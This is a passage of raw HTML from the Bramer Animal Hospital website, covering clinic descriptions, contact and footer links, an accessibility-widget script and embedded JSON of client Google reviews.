https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman on Laptop Next to Cat" title="Woman on Laptop Next to Cat" src="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN">Contact Us</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN"><p>Have a question or comment? Please click here to contact Bramer Animal Hospital </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Talk To Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2s3kpDawn1XKdZHCEBoucd" data-analytics-type="cta-3-tile" data-analytics-value="Contact Us" data-analytics-variation="variation-a">Talk To Us</a></p></section></div><div class="nva-3-tile__ctas-wrapper"></div></section></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 ehYlbi" data-entry-id="44r4ZBpmtAMn7Sy9DwGtHB"><div class="nva-50-50-card sc-wb9y8b-0 fPQsZK nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bramer Animal Hospital Exterior" title="Bramer Animal Hospital Exterior" src="https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5xuNXK3d5mQzKEuGAPxCew/6f83c1843c8a9e481c74370f488922f0/Bramer_Exterior_3_2024-05-16_21.28.47.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="44r4ZBpmtAMn7Sy9DwGtHB" id="experts-in-compassionate-care">Experts In Compassionate Care</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="44r4ZBpmtAMn7Sy9DwGtHB"><p>Bramer Animal Hospital is a team of highly trained and motivated individuals whose primary concern is for the growth, health, and well-being of our companion animals. Bramer Animal Hospital veterinarians and technicians are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Experts In Compassionate Care" data-analytics-variation="Variation-A">Meet Our Team</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 SUDzp sc-y0ptcc-2 fjDDDW nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Bramer Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1939 in Evanston, IL.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 kFfCXU nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 SjBMB nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bramer Animal Hospital Logo" title="Bramer Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/2glmBrLJdRf8Jj6pFd2nVz/18d0f5bc84068658ef610c7df06a0660/Bramer_Logo_Finals_White_Stacked.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-footer-old__primary-links-mini-footer-cta-anchor" target="_blank" rel="noopener" data-entry-id="2iN0MTPkma0Z725s6biXVV" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Hospital" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Hospital</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/brameranimalhospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/bramervet" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "3f0fd224fafc622569cdfbaab7909ca8"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"163235179012732","reviewsData":[{"reviewId":"2700999965192060729","rating":5,"comments":"There have been some changes at Bramer, where we have long taken out dogs, so we were a little concerned. However, we had an absolutely wonderful experience. Sometimes our dog has really had a hard time going to the vet, but this was the best visit ever. The medication they gave us to give in advance for anxiety worked well. and we're able to get everything checked out and she's in good health. The doctors and staff were very nice to work with and communicated very well. We will be back.","title":null,"reviewer":{"firstName":"Mark","lastName":"Witte","nickName":"Mark Witte","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVK5a3BM1WWsO7EjIFsWPH1mOtuMRJXq0NNQNdCv_OvLgUHS2Kl=s120-c-rp-mo-ba4-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Dec 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2700999965192060729","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1766668261000},{"reviewId":"5182393715421631930","rating":5,"comments":"Wonderful attention and care paid to us and our cat","title":null,"reviewer":{"firstName":"Catherine","lastName":"Leonard","nickName":"Catherine Leonard","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421631930/609dd3facd744c88a6c6d78066e3f4ff.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343798900},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Dec 08, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5182393715421631930","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":343798900,"rdate":1765210269000},{"reviewId":"5167906475420189483","rating":5,"comments":"Friendly and got results of our pups mass that night. Very good staff","title":null,"reviewer":{"firstName":"Derek","lastName":"DeLapp","nickName":"Derek DeLapp","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420189483/2c139b80fc024ef0a41d687ae9982f4e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":417760304},"reviewUrl":"https://www.google.com/maps/place/Bramer+Animal+Hospital,+Ltd./@42.0473143,-87.688278,17z/data=!4m5!3m4!1s0x880fd00fa42b1bc7:0xe2aeaf0ae6269afb!8m2!3d42.0473143!4d-87.6860893","sourceType":"Google","reviewDate":"Nov 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235179012732","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5167906475420189483","businessName":"1173 - Bramer Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":417760304,"rdate":1764538963000},{"reviewId":"5139196525417331314","rating":5,"comments":"Receptionist was very professional and friendly as well as the vet tech and vet, would recommend Bramer to care for your fur babies","title":null,"reviewer":{"firstName":"Corey","lastName":"Greuel","nickName":"Corey 